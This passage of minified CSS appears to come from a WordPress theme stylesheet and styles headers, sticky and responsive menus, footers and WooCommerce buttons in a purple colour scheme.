.menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu 